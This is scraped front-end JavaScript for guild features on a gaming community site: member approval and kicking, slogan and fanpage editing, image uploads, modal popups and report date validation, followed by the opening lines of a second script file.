    OnApproveJoin: function (_alias, _buttonType, alias, isGuildMaster, isGuildMember, isHaveGuild, guildFactionId, pageSize, pageIndex) {
       
        var listID = guildApp.getCheckBoxSelected('#user-join');
        var _ids = listID.join();
        if (_ids == "" || _ids == ",") {
  
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation27, 0, 0, 0, 0);
            return
        }

        PopupOhYeaConfirm.YesNo(Language.NotificationTitle, _buttonType == "approve" ? Language.NotifiMess7 :
            Language.NotifiMess8, Language.Ok, Language.Cancel, function () {
			 Loading.Show();
			$.post(subLink + '/Guild/ApproveOrReject', { alias: _alias, buttonType: _buttonType, ids: _ids }, function (response) {
            if (response.Code == 0) {
                for (var i = 0; i < listID.length; i++) {
                    $("#truserjoinguild_" + listID[i]).remove();
                }			
				                       
						
				var itemLength = $('.guild__chk-item').length;
				var checkItemLength = $('.guild__chk-item').find(":checkbox:checked").length;
				
				if (itemLength == 0) {
					$('#info_list_request').remove();
					$('#info_nodata_request').css('display', 'block');
					$('.join_guild_action').remove();
				} else {
					$('.guild__chk-all').prop('checked', false);
					$('.guild__chk-item').prop('checked', false);
				}
				
				if (_buttonType == "approve") {
                    GuildClientWebHelper.SearchMemberInGuild(_alias, 12, 0, -1);
                }
				
				var numberItem = $('#userwaitingallow #user-join tbody tr').size();

				if (numberItem <= 0) {
					GuildClientWebHelper.SearchUserJoinGuild(alias, isGuildMaster, isGuildMember, isHaveGuild, guildFactionId, pageSize, pageIndex);
				}
				
                Loading.Hide();
                return
            } else {
                Loading.Hide();
                PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
                return;
            }
        }).complete(function () {
            Loading.Hide();
        });
        }, function () {
        });

    },
    UpdateSlogan: function (_alias) {
        Loading.Show();
        var _slogan = $('#txtSloganGuild').val();
        if (_slogan.trim() == "") {
            Loading.Hide();
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation28, 0, 0, 0, 0);
            return;
        }
        $.post(subLink + '/Guild/EditSlogan', { alias: _alias, slogan: _slogan }, function (response) {
            if (response.Code == 0) {
                onCancelEditSlogan();
                $('#spanSloganGuild').html(_slogan);
                Loading.Hide();
                toastr.success(Language.NotifiMess9, Language.SuccessTitle);
                return;
            } else {
                Loading.Hide();
                PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
                return;
            }
        }).complete(function () {
            Loading.Hide();
        });
    },

    UpdateFanpage: function () {
        Loading.Show();
        var _fanpage = $('#txtLinkFanpage').val();
        if (_fanpage.trim() == "") {
            Loading.Hide();
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation29, 0, 0, 0, 0);
            return;
        }

        var FBurl = /^(http|https)\:\/\/www.facebook.com\/.*/i;
        if (!_fanpage.match(FBurl)) {
            Loading.Hide();
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation30, 0, 0, 0, 0);
            return;
        }

        $.post(subLink + '/Guild/UpdateEditFanpage', { fanpage: _fanpage }, function (response) {
            if (response.Code == 0) {
                $('#spanLinkFanpage').html(_fanpage);
                onCancelEditLinkFB();
                Loading.Hide();
                toastr.success(Language.NotifiMess9, Language.SuccessTitle);
                return;
            } else {
                Loading.Hide();
                PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
                return;
            }
        }).complete(function () {
            Loading.Hide();
        });
    },

    GetProfile: function (_displayName ,_userId) {
		return;
		UserInfoClientWebHelper.LoadInfoUserViaID(_userId,lb.api.showPopupUserProfile);
		
		return;
		if($("#ohyea__md_tiny").length > 0)
		{
			Loading.Show();
				$.get(subLink + "/Member/GetProfile", {  userId: _userId }, function (_html) {
					PopupOhYeaTiny.Show(_displayName , _html);
					Loading.Hide();
			})
				.done(function () {
					//Loading.Hide();
				});
		}
		else{
		     ClientLoppyHelper.showLoginV3();
		}
    },
    ChangeAvatarGuild: function (_input) {
		Loading.Show();
        if (_input.files) {

        } else {
            toastr.error(Language.NotifiMess10, Language.NotificationTitle);
			Loading.Hide();
            return;
        }
        if (_input.files && _input.files[0]) {
            var file = _input.files[0];

            var sizeImage = byte2Kb(_input.files[0].size);

            if (sizeImage > 500) {			
				toastr.error(Language.Validation31, Language.NotificationTitle);
				Loading.Hide();
                return;
            }

            if (file && /\.(jpe?g|png|gif)$/i.test(file.name)) {
                var preview = document.querySelector('#imgAvatarGuild');

                var reader = new FileReader();

                reader.addEventListener("load", function () {
                    preview.src = reader.result;
					var _base64 = reader.result;
					
                    $.post(subLink + '/Guild/UploadAvatar', { base64: _base64 }, function (response) {
                        if (response.Code == 0) {
							$('.guild__detail_avatar').css('background-image', 'url("' + _base64 + '")');
							toastr.success(Language.NotifiMess9, Language.SuccessTitle);
                            return
                        } else {
                            toastr.error(response.Message, Language.NotificationTitle);
                            return;
                        }
                    }).complete(function () {
                        Loading.Hide();
                    });					
                }, false);
                reader.readAsDataURL(file);
            }
        }
    },
    ChangeBannerGuild: function (_input, _bannerId) {
		Loading.Show();
        if (_input.files) {

        } else {		
            toastr.error(Language.NotifiMess10, Language.NotificationTitle);
			Loading.Hide();
            return;
        }

        if (_input.files && _input.files[0]) {
            var file = _input.files[0];

            var sizeImage = byte2Kb(_input.files[0].size);

            if (sizeImage > 500) {
				toastr.error(Language.Validation31, Language.NotificationTitle);
                //PopupOhYea2.Show(Language.NotificationTitle, "Capacity < 500Kb.", 0, 0, 0, 0);
				Loading.Hide();
                return;
            }

            if (file && /\.(jpe?g|png|gif)$/i.test(file.name)) {
                var preview = document.querySelector('#imgBannerGuild');
                var reader = new FileReader();
                reader.addEventListener("load", function () {
                    // preview.src = reader.result;
					var _base64 = reader.result;
					
                    $.post(subLink + '/Guild/UploadBanner', { base64: _base64, bannerId: _bannerId }, function (response) {
                        if (response.Code == 0) {
							$('.guild__detail_banner').css('background-image', 'url("' + _base64 + '")');
							toastr.success(Language.NotifiMess9, Language.SuccessTitle);
                            return
                        } else {
                            toastr.error(response.Message, Language.NotificationTitle);
                            return;
                        }
                    }).complete(function () {
						$('.guild__detail_banner').css('background-image', 'url("' + _base64 + '")');
                        Loading.Hide();
                    });
					
                }, false);
				reader.readAsDataURL(file);
            }
        }
    },
	QuitGuild: function (_alias) {
        PopupOhYeaConfirm.YesNo(Language.NotificationTitle, Language.NotifiMess11, Language.Ok, Language.Cancel, function () {
            Loading.Show();
            $.post(subLink + '/Guild/QuitGuild', { alias: _alias }, function (response) {
                if (response.Code == 1044) {
                    PopupOhYeaGuildDetail.Hide();
					$('#btnquitguild').remove();
					window.location.reload();
					return;
                }
                PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
                Loading.Hide();
				
                return;
            }).complete(function () {
                Loading.Hide();
            });
        }, function () {
        });
    },
    JoinGuild: function (_alias) {
        Loading.Show();
        $.post(subLink + '/Guild/JoinGuild', { alias: _alias }, function (response) {
            if (response.Code == 1036) {
                $('#btnjoinguild').remove();
				window.location.reload();
				return;
            }else if(response.Code == 1032){
				ClientWebHelper.showLoginV2();
				Loading.Hide();
				return;
			}
			
			var paramInviteMembers = 'invite';
            var url = window.location.search;
            if (url.match(paramInviteMembers) && url.match(paramInviteMembers).length > 0) {
                Loading.Hide();
				return;
            }
			
            Loading.Hide();
            PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
            return;
        }).complete(function () {
            Loading.Hide();
        });
    },
    KickUser: function (_userId, _pagerParam) {
		
        PopupOhYeaConfirm.YesNo(Language.NotificationTitle, Language.NotifiMess12, Language.Ok, Language.Cancel, function () {
            Loading.Show();
            $.post(subLink + '/Guild/KickUser', { userId: _userId }, function (response) {
                if (response.Code == 0) {
                    $('#trUserInGuild_' + _userId).remove();
					
					if(_pagerParam){
						_pagerParam = JSON.parse(_pagerParam);
						var numberMember = $('#guild__useringuild .guild__list_inner .guild__list_item').length;
						if (numberMember <= 1) {
							var pageindex = 0;
							if(_pagerParam.PageIndex > 0){
								pageindex = _pagerParam.PageIndex - 1;
							}
							
							GuildClientWebHelper.SearchMemberInGuild(_pagerParam.Keyword, _pagerParam.PageSize, pageindex, _pagerParam.GuildFactionId);
						}
					}
                }
                Loading.Hide();
				toastr.success(response.Message, Language.NotificationTitle);
                //PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
                return;
            }).complete(function () {
                Loading.Hide();
            });
        }, function () {
        });
    },
    ChangePagerIndex: function (ctrl, idx) {
        var $form = $(ctrl).parents('form');
        $form.find('input[name=pageIndex]').val(idx);
        $form.submit();
        return false;
    },
    GetPolicy: function (id, _case) {
        Loading.Show();
        $.get(subLink + "/Guild/EventDetail", { articleId: id, typeEvent: _case }, function (data) {            
            PopupOhYeaPolicy.Show(Language.PolicyGuildTitle, data, 0);            
        })
            .done(function () {
                Loading.Hide();
            });
    },
    GetReportGuild: function (url, data, title) {
        if (ValidationDateReport()) {
			Loading.Show();
			$.post(url, data, function (data) {
				//$('#content_script_chart').html(data);
				PopupGuildReport.Show(title, data, 0);
			})
				.done(function () {
					Loading.Hide();
				});
		}
    },
	GetInfoMobile: function (_title, _userId) {
        //Loading.Show();
        $.get(subLink + "/Guild/InfoHeaderMobile", { userId: _userId }, function (data) {
            PopupOhYeaInfoMobile.Show(_title, data, 0);
        })
            .done(function () {
                //Loading.Hide();
            });
    },
}
var AjaxLoadHelper = {
	GuildListEnum: {
        GuildTop: 1,

        GuildSuggest: 2,

        GuildNew: 3,

        GuildTranhHung: 4,

        Event: 5,

        TopDongGop: 6,

        ListGuild: 7,

        ListUserNotGuild: 8,

        GuildTopByLevel: 9,

        TopUserVipInMonth: 10,

        TopDongGopFullSystem: 11,

        TopMemberDongGopLevelGuild: 12,

        TopGuildOwnerLastMonth: 13,

        TopMemberDongGopLastMonth: 14,

        TopMemberDongGopFullTime: 15,

        TopGuildVipPointFullTime: 16,

        TopDongGopFullSystemLastMonth: 17,

        TopDongGopLevelPointImMonth: 18,

        TopDongGopLevelPointAll: 19,

        TopUserNhanThuongCongHienThangTruoc: 20,

        TopMemberTichLuyFullSysDateFromDateTo: 21,
    },

    BoxTopEventGuildListPanel: function (_type, _id) {        
        if ($('#' + _id).length == 0) {
            return;
        }
        $.get(subLink + '/Guild/_GuildListPanel', { type: _type }, function (response) {
            $('#' + _id).html(response);
        }).complete(function () {
        });
    },

    BoxTopEventMemberListPanel: function (_type, _id, _data, _isPreMonth) {
        if ($('#' + _id).length == 0) {
            return;
        }
        $.get(subLink + '/Guild/_MemberListPanel', { type: _type, alias: _data, isPreMonth: _isPreMonth }, function (response) {
            $('#' + _id).html(response);
        }).complete(function () {
        });
    },
    BoxInfoGuildPanel: function (_alias, _id) {
        if ($('#' + _id).length == 0) {
            return;
        }
        $.get(subLink + '/Guild/_InfoGuildPanel', { alias: _alias }, function (response) {
            $('#' + _id).html(response);
        }).complete(function () {
        });
    },
	
	EventClickBoxTopTitle: function (_type) {
        if (_type == AjaxLoadHelper.GuildListEnum.TopMemberTichLuyFullSysDateFromDateTo) {
			window.open('/forum/art-top-member-of-group-01-04-12-04-win-200-000-000-chips-78', '_blank');
        }
    },
	
    BoxAllCommentGuild: function (_alias, _isGuildMaster, _isGuildMember, _isHaveGuild, _guildFactionId, _pageIndex, _pageSize) {
        if ($('#guild__comment').length == 0) {
            return;
        }
        $.ajax({
            url: subLink + '/Guild/_CommentGuild',
            type: "POST",
            data: {
                "alias": _alias,
                "isGuildMaster": _isGuildMaster,
                "isGuildMember": _isGuildMember,
                "isHaveGuild": _isHaveGuild,
                "guildFactionId": _guildFactionId,
				"pageIndex": _pageIndex,
                "pageSize": _pageSize
            },
            beforeSend: function () {

            },
            success: function (res) {
                $('#guild__comment').html(res);				
				initCkComment();
				guildApp.scrollbar.init()
            },
            error: function () {

            },
            complete: function () {

            }
        });
    },
    BoxAllUserJoinGuild: function (_alias, _isGuildMaster, _isGuildMember, _isHaveGuild, _guildFactionId) {
        if ($('#userwaitingallow').length == 0) {
            return;
        }
        $.ajax({
            url: subLink + '/Guild/InfoGuildUserJoin',
            type: "POST",
            data: {
                "alias": _alias,
                "isGuildMaster": _isGuildMaster,
                "isGuildMember": _isGuildMember,
                "isHaveGuild": _isHaveGuild,
                "guildFactionId": _guildFactionId
            },
            beforeSend: function () {

            },
            success: function (res) {
                $('#userwaitingallow').html(res);
            },
            error: function () {

            },
            complete: function () {

            }
        });
    },
}
//End Guild

var PopupOhYeaGuild = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        //$('#ohyea__md_manageguild .modal-title').html(title);
        $("#ohyea__md_manageguild .modal-body").html(content);
        PopupOhYeaGuild.EventClose = callbackhiden;
        $("#ohyea__md_manageguild").modal("show");
    },
    Hide: function (callback) {
        $("#ohyea__md_manageguild").modal("hide");
        $("#ohyea__md_manageguild .modal-body").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
};
var PopupOhYeaGuildDetail = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        //$('#ohyea__md_manageguild .modal-title').html(title);
        $("#ohyea__md_manageguild_detail .modal-body").html(content);
        PopupOhYeaGuildDetail.EventClose = callbackhiden;
        $("#ohyea__md_manageguild_detail").modal("show");
    },
    Hide: function (callback) {
        $("#ohyea__md_manageguild_detail").modal("hide");
        $("#ohyea__md_manageguild_detail .modal-body").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
};
var PopupOhYeaEvent = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        $('#ohyea__md_guild_event .modal-title').html(title);
        $("#ohyea__md_guild_event .event_detail_content").html(content);
        PopupOhYeaEvent.EventClose = callbackhiden;
        $("#ohyea__md_guild_event").modal("show");
    },
    Hide: function (callback) {
        $("#ohyea__md_guild_event").modal("hide");
        $("#ohyea__md_guild_event .modal-body").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
};
var PopupOhYeaSm = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        $('#ohyea__md_sm_guild .modal-title').html(title);
        $("#ohyea__md_sm_guild .modal-body").html(content);
        PopupOhYeaSm.EventClose = callbackhiden;
        $("#ohyea__md_sm_guild").modal("show");
    },
    Hide: function (callback) {
        $("#ohyea__md_sm_guild").modal("hide");
		$('#ohyea__md_sm_guild .modal-title').html("");
        $("#ohyea__md_sm_guild .modal-body").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
};
var PopupOhYeaPolicy = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        $("#guild__md_policy #guild_policy").html(content);
        $("#guild__md_policy .modal-title").html(title);
        PopupOhYeaPolicy.EventClose = callbackhiden;
        $("#guild__md_policy").modal("show");
    },
    Hide: function (callback) {
        $("#guild__md_policy").modal("hide");
        $("#guild__md_policy #guild_policy").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
}
var PopupOhYeaProfileUser = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        //$('#ohyea__md_createguild .modal-title').html(title);
        $("#ohyea__md_guildProfileUser .modal-body").html(content);
        PopupOhYeaPolicy.EventClose = callbackhiden;
        $("#ohyea__md_guildProfileUser").modal("show");
    },
    Hide: function (callback) {
        $("#ohyea__md_guildProfileUser").modal("hide");
        $("#ohyea__md_guildProfileUser .modal-body").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
}

var PopupOhYeaConfirm = {
    YesNo: function (title, content, yesText, noText, yesCallback, noCalback) {
        var body = '<div class="ohyea__modal-small_title"><h4 class="ohyea__subtitle">' + title + '</h4></div>';
        body += '<div class="ohyea__modal-small_contain">'
        body += '<div><label class="ohyea__color-white">' + content + '</label></div>'
        body += '<button style="text-transform: uppercase" id="btnohyeaConfirmYes" class="ohyea__btn ohyea__btn--small ohyea__btn--default ohyea__btn--uppercase"><label>' + yesText + '</label><span class="pattern"></span><span class="overlay"></span><span class="light"></span></button>';
        body += '<button style="text-transform: uppercase" id="btnohyeaConfirm" class="ohyea__btn ohyea__btn--small ohyea__btn--default ohyea__btn--red ohyea__btn--uppercase ohyea-margin-left-24"><label>' + noText + '</label><span class="pattern"></span><span class="overlay"></span><span class="light"></span></button>';
        body += '</div>';

        $("#ohyea__md_confirm .modal-body").html(body);
        $("#ohyea__md_confirm").modal("show");

        $("#btnohyeaConfirmYes").click(function () {
            $("#ohyea__md_confirm").modal("hide");
            if (typeof yesCallback == 'function') {
                yesCallback();
            }
        });
        $("#btnohyeaConfirm").click(function () { 
            $("#ohyea__md_confirm").modal("hide");
            if (typeof noCalback == 'function') {
                noCalback();
            }
        });
    }
}

var PopupOhYeaInfoMobile = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
        $("#guild__md_info .guild__modal_title").html(title);
        $("#guild__md_info .guild__modal_body .guild__modal_content-body").html(content);
        PopupOhYeaPolicy.EventClose = callbackhiden;
        $("#guild__md_info").modal("show");
    },
    Hide: function (callback) {
        $("#guild__md_info").modal("hide");
        $("#guild__md_info .guild__modal_body .guild__modal_content-body").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
};

var MemberManager = {
    //======================== KICK /  approver / reject join group USER  ==================================
    KickMember: function (userId, displayName, alias) {
        return PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "Do you want to remove the " + displayName + " member from the group?", "OK", "Cancel", 100, function () {
            $.ajax({
                url: subLink + '/Member/KickUser',
                type: 'POST',
                data: { userId: userId, alias: alias },
                beforeSend: function () { Loading.Show(); }, //Loading.Show(); 
                success: function (e) {
                    Loading.Hide();
                    if (e.Code == 0) {
                        $("#" + userId).remove();
                    }
                    else {
                        var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">Member remove failed</div>';
                        Popup.Show(Language.NotificationTitle, temp, 100, 1);
                    }

                }
            });
        }, function () {
        });
    },

    //========================  Thoát Guild  ==================================
    QuitGuild: function (alias) {
        PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "Do you want to exit the current group?", "OK", "Cancel", 100,
            function () {
                $.ajax({
                    url: subLink + '/Member/QuitGuild',
                    type: 'POST',
                    data: { guildAlias: alias, alias: alias },
                    beforeSend: function () { Loading.Show(); }, //Loading.Show(); 
                    success: function (e) {
                        Loading.Hide();
                        if (e.Code == 0) {
                            var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">' + e.Message + ' </div>';
                            Popup.Show(Language.NotificationTitle, temp, 100, 1);
                            window.location = subLink;
                        }
                        else {
                            var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">' + e.Message + ' </div>';
                            Popup.Show(Language.NotificationTitle, temp, 100, 1);
                        }

                    }
                });
            },
            function () {

            }
        );
    },
    //========================  join Guild  ==================================
    JoinGuild: function (alias, guildName) {
        PopupOhYeaConfirm.YesNo("Join Guild", "Do you want to join this group " + guildName + "?", "Yes", "Abort", 100,
            function () {
                $.ajax({
                    url: subLink + '/Member/JoinGuild',
                    type: 'POST',
                    data: { guildAlias: alias, alias: alias },
                    beforeSend: function () { Loading.Show() }, //Loading.Show(); 
                    success: function (e) {
                        Loading.Hide();
                        var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">' + e.Message + ' </div>';
                        Popup.Show(Language.NotificationTitle, temp, 100, 1);
                        $("#btnJoinbang").hide();

                    }
                });
            },
            function () {

            }
        );
    },
    onApproveJoin: function (alias, buttonType) {
        var ids = "";
        var arrayID = $("input[name='idsWaiting']:checked").each(function () { ids = ids + $(this).val() + ","; });
        if (ids == "" || ids == ",") {
            var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">SELECT A ACCOUNT.</div>';
            PopupLevel2.Show(Language.NotificationTitle, temp, 100, 1);
            return false;
        }
        else {
            PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "Want to get these members into the group?", "OK", "Cancel", 100, function () {
                Loading.Show();
                $.post(subLink + '/Member/Approve', { alias: alias, ButtonType: buttonType, ids: ids }, function (response) {
                    if (response.Code == 0) {
                        $("input[name='idsWaiting']:checked").each(function () { $("li[name='MemberWaiting_" + $(this).val() + "']").remove(); });
                    } else if (response.Code == 1000) {
                        var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">' + response.Message + '</div>';
                        PopupLevel2.Show(Language.NotificationTitle, temp, 100, 1);
                    }
                    Loading.Hide();
                }).complete(function () {
                    Loading.Hide();
                });
            }, function () {

            });
        }

    },
    onInApproveJoin: function (alias, buttonType) {
        var ids = "";
        var arrayID = $("input[name='idsWaiting']:checked").each(function () { ids = ids + $(this).val() + ","; });
        if (ids == "" || ids == ",") {
            var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">SELECT A ACCOUNT.</div>';
            PopupLevel2.Show(Language.NotificationTitle, temp, 100, 1);
            return false;
        }
        else {
            PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "You do not want to get these members into the group?", "OK", "Cancel", 100, function () {
                Loading.Show();
                $.post(subLink + '/Member/Approve', { alias: alias, ButtonType: buttonType, ids: ids }, function (response) {
                    if (response.Code == 0) {
                        $("input[name='idsWaiting']:checked").each(function () { $("li[name='MemberWaiting_" + $(this).val() + "']").remove(); });
                    }
                    Loading.Hide();
                }).complete(function () {
                    Loading.Hide();
                });
            }, function () {
                $("#SelectImageGuild").val("");
            });
        }

    },
    onApproveJoinInSearch: function (alias, buttonType) {
        var ids = "";
        var arrayID = $("input[name='idsWaiting']:checked").each(function () { ids = ids + $(this).val() + ","; });
        if (ids == "" || ids == ",") {
            var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">SELECT A ACCOUNT.</div>';
            PopupLevel2.Show(Language.NotificationTitle, temp, 100, 1);
            return false;
        }
        else {
            PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "Want to get these members into the group?", "OK", "Cancel", 100, function () {
                Loading.Show();
                $.post(subLink + '/Member/Approve', { alias: alias, ButtonType: buttonType, ids: ids }, function (response) {
                    if (response.Code == 0) {
                        MemberManager.searchMemberWaiting(alias);
                    } else if (response.Code == 1000) {
                        var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">' + response.Message + '</div>';
                        PopupLevel2.Show(Language.NotificationTitle, temp, 100, 1);
                    }
                    Loading.Hide();
                }).complete(function () {
                    Loading.Hide();
                });
            }, function () {

            });
        }

    },
    onInApproveJoinInSearch: function (alias, buttonType) {
        var ids = "";
        var arrayID = $("input[name='idsWaiting']:checked").each(function () { ids = ids + $(this).val() + ","; });
        if (ids == "" || ids == ",") {
            var temp = '  <div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">SELECT A ACCOUNT.</div>';
            PopupLevel2.Show(Language.NotificationTitle, temp, 100, 1);
            return false;
        }
        else {
            PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "You do not want to get these members into the group?", "OK", "Cancel", 100, function () {
                Loading.Show();
                $.post(subLink + '/Member/Approve', { alias: alias, ButtonType: buttonType, ids: ids }, function (response) {
                    if (response.Code == 0) {
                        MemberManager.searchMemberWaiting(alias);
                    }
                    Loading.Hide();
                }).complete(function () {
                    Loading.Hide();
                });
            }, function () {
                $("#SelectImageGuild").val("");
            });
        }

    },
    //========================  INFO USER  ==================================
    ShowPopupUserInfo: function (userId) {
        Loading.Show();

        $.get(subLink + "/Member/GetProfile", { userId: userId }, function (data) {
            if (data != '') {
                PopupLevel2.Show("INFO", data, 80, 1);
            }
            else {
                Popup.Show("CREATE GROUP", '<div class=\"form-group\" style=\"font-weight: bold; padding-top: 17px; text-align: center;\">            PLEASE LOGIN.        </div>    ', 100, 1);
            }
        })
            .done(function () {
                Loading.Hide();
            });
    },
    //========================  Login  ==================================
    Login: function () {
        window.location = subLink + '/Member/Login';
    },
    //========================  LogOut  ==================================
    LogOut: function () {
        PopupOhYeaConfirm.YesNo("JOIN GROUP", "YOU WANT JOIN GROUP?", "OK", "CANCEL", 100,
            function () {
                window.location = subLink + '/Member/LogOut';
            },
            function () {

            }
        );
    },
    //========================  Register  ==================================
    Register: function () {
        window.location = subLink + '/Member/Register';
    },
    //=========================== SEARCH MEMBER  ==================================
    showPopupMemberWaitingSearch: function (guildAlias) {
        Loading.Show();
        $.get(subLink + "/Member/ListMemberWaitingSearch", { guildAlias: guildAlias, pagesize: 12 }, function (data) {
            if (data.length > 0) {
                Popup.Show("SEARCH", data, 100);
            }
        })
            .done(function () {
                Loading.Hide();
            });
    },
    searchMemberWaiting: function (guildAlias) {
        Loading.Show();
        $.get(subLink + "/Member/ListMemberWaitingSearch", { date: $("#txtDate").val(), guildAlias: guildAlias, pagesize: 12 }, function (data) {
            $('#popup_bodymodal').html();
            $('#popup_bodymodal').html(data);
        })
            .done(function () {
                Loading.Hide();
            });
    },
    //================================================
    showUserGuildCoinLog: function (guildId, userId) {
        Loading.Show();
        $.ajax({
            url: subLink + '/Member/GetUserGuildCoinLog',
            type: 'POST',
            data: { userId: userId, guildId: guildId },
            beforeSend: function () { Loading.Show(); }, //Loading.Show(); 
            success: function (e) {
                Loading.Hide();
                $("#userCongHien").html(e);
                $("#btnUserCongHien").hide();

            }
        });
    },
}


var PopupGuildReport = {
    EventClose: null,
    Show: function (title, content, callbackhiden) {
		var _id = "#guild__md_report";
        $(_id + ' .guild__modal_title').html(title);
        $(_id + " .guild__modal_body_report").html(content);
        PopupOhYeaPolicy.EventClose = callbackhiden;
        $(_id).modal("show");
    },
    Hide: function (callback) {
		var _id = "#guild__md_report";
        $(_id).modal("hide");
        $(_id + " .guild__modal_body_report").html("");
        if (typeof callback == 'function') {
            callback();
        }
    },
}

function GetReportGuild(url, title) {
	$('.invalidation-error').html('');
    if (url) {
        $('#select_report_guild').val(url);
		PopupGuildReport.Show(title, '', 0);
        return;
	} else {
		url = $('#select_report_guild').val();
	}
	var data = {
		dateType: 3,
		guildId: $('#guildId_report_guild').val(),
		dateFrom: $('#frDate_report_guild').val(),
		dateTo: $('#toDate_report_guild').val()
	};
	
	GuildClientWebHelper.GetReportGuild(url, data, title);
}

function ValidationDateReport() {
	var from_str = $('#frDate_report_guild').val();
	var to_str = $('#toDate_report_guild').val();
	if (!from_str) {
		$('.invalidation-error').html(Language.Validation32);
		$('#frDate_report_guild').focus();
		return false;
	}
	if (!to_str) {
		$('.invalidation-error').html(Language.Validation33);
		$('#toDate_report_guild').focus();
		return false;
	}

    var _frVal = moment($('#frDate_report_guild').val(), "DD/MM/YYYY");
    var _toVal = moment($('#toDate_report_guild').val(), "DD/MM/YYYY");

    if (moment.isMoment(_frVal) || moment.isMoment(_toVal)) {
        if (_frVal.diff(_toVal, "days") > 0) {
            $('#frDate_report_guild').focus();
            $('.invalidation-error').html(Language.Validation34);
            return false;
        }
		 if (_toVal.diff(_frVal, "days") > 31) {
            $('#frDate_report_guild').focus();
            $('.invalidation-error').html(Language.Validation35);
            return false;
        }
    }
	$('.invalidation-error').html('');
	return true;
}

var initCkComment = function () {
    if ($("#ckeditor_txtComment").length > 0 && !$('html').hasClass('mobile')) {
        CKEDITOR.replace('ckeditor_txtComment', {
            toolbar: [
                ['Bold', 'Italic', 'Underline', 'StrikeThrough', '-', 'NumberedList', 'BulletedList', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'Undo', 'Redo'],
                '/',
                ['Smiley', 'Source'],
            ],
			language: 'en',
            height: '90px',
            width: '100%',
            baseFloatZIndex: 9000000000,
            uiColor: '#c52626',
            dialog_backgroundCoverOpacity: 0.9,
            magicline_color: '#c52626',
        });
    }
}

var Socical = {
    ShareFacebook: function (_link) {
        if (_link === undefined || _link === '') {
            _link = window.location.href;
        }
        window.open("https://www.facebook.com/sharer/sharer.php?u=" + _link, "pop", "width=600, height=400, scrollbars=no");
    }
};

var Loading = {
    Opacity: function () {
        $("#loading").html("");
        //$("#loading").show();
    },
    Show: function (title) {
        //$("#loading").show();
    },
    Hide: function () {
        $("#loading").hide();
    },
};
function rankProgress(currentPoint, pointToLevelUp, nextLevel) {
    var rankInfo = $("#rank-info");
    var htmlString = "";
    var pointNeedMore = pointToLevelUp - currentPoint;
    var width = (currentPoint / pointToLevelUp) * 100;
    htmlString += `
            <div class="rank-progressbar">
                <div class="percent">
                    <span class="current">${Math.floor(Math.round(currentPoint)).toLocaleString("vi-VN"
        )}</span> /
                    <span class="total">${pointToLevelUp.toLocaleString("vi-VN"
        )}</span>
                </div>
                <div class="progressbar">
                    <div class="next-level" style="display:none">
                        Level ${nextLevel.toLocaleString("vi-VN")}
                    </div>
                    <div
                        class="progressed"
                        data-current="${currentPoint}"
                        data-total="${pointToLevelUp}"
                        style="width:${width}%"
                    ></div>
                </div>
                <div class="text hint">
                    <span>${Language.NeedMoreVipPoint}</span
                    ><span class="value"> ${Math.floor(Math.round(pointNeedMore)).toLocaleString("vi-VN"
        )}</span>
                </div>
            </div>`;
    rankInfo.append(htmlString);
}

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/common.lb.js?v=426
body_size: 61251
content:
'use strict';

var globalWeb = {
    ApiUrl: '/api',
    ApiMobileUrl: 'mobile/api',
	ProfileUrl: '/profile',
	ProfileApiUrl: '/profile/meapi'
};

var OAuthCode = { Success: 0, Failed: 1, NewAccount: 2, SMS: 3, SecureCode: 4, InactiveUser: 5 };
var TypeShowPopupLogin = "";
var TimeoutShowDeposit;
var methodName = {
	InfoScreenCaptureGame: "InfoScreenCaptureGame",
    ScreenCaptureGame: "ScreenCaptureGame",
    InviteFriend: "InviteFriend",
    ShowMyFriends: "ShowMyFriends",
    GetFriendGmail: "GetFriendGmail",
    SendListEmail: "SendListEmail",
    RemoveFriend: "RemoveFriend",
    LoadInfoUser: "LoadInfoUser",
